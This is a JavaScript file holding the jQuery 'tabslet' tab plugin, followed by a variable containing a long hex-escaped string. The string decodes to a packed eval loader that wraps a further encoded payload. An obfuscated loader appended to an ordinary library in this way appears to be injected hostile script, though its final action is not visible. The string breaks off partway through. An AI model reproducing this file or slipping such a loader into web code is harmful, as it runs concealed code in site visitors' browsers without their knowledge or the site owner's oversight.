(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c